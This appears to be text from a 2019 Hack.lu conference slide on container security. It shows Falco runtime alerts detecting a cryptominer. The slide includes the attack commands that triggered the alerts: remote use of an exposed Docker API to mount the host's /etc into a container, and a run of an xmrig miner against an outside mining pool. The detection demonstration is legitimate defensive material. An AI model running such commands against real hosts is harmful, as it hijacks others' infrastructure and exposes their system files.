 MORE FALCO ALERTS - MINER EXAMPLE
$ docker -H 10.1.68.200:2375 run -v /etc/:/tmp/ -ti ubuntu /bin/bash
docker -H 10.1.68.200:2375 run --restart unless-stopped --read-only -m
50M -c 512 bitnn/alpine-xmrig -o pool.minexmr.com:4444 -u
4BHRrsRRsTQWGQyqCj9EeLKhavgGJ8GQL8EwoMRY9sazFBgjibpayYdFxodp4B92dz8wd5wRx
PBPrCxifspy8K9PV3NZf5Q
Falco Alerts
03:38:32.548293803: Warning Miner running inside a container(command=xmrig
-o pool.minexmr.com:4444 -u
4BHRrsRRsTQWGQyqCj9EeLKhavgGJ8GQL8EwoMRY9sazFBgjibpayYdFxodp4B92dz8wd5wRx
PBPrCxifspy8K9PV3NZf5Q elastic_kalam (id=8b88a1a11d2e))
03:38:32.614250624: Warning Connection to a miner port (command=xmrig -o
pool.minexmr.com:4444 -u
4BHRrsRRsTQWGQyqCj9EeLKhavgGJ8GQL8EwoMRY9sazFBgjibpayYdFxodp4B92dz8wd5wRx
PBPrCxifspy8K9PV3NZf5Q port=4444 elastic_kalam (id=8b88a1a11d2e) )
Who Contains The Containers
- Ioana Andrada and Emilien
HACK.LU
2019
22-24 October